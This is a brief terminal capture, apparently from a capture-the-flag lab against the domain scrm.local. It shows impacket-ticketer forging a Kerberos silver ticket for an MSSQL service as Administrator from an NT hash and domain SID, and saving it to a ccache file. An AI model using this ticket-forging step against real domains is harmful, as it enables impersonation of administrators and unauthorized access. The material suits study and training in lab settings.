 ┌──(tsunami㉿coffee)-[~/Documents/scrambled]
└─$ impacket-ticketer -spn MSSQLSvc/dc1.scrm.local -user-id 500 Administrator -nthash b999a16500b87d17ec7f2e2a68778f05 -domain-sid S-1-5-21-2743207045-1827831105-
2542523200 -domain scrm.local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache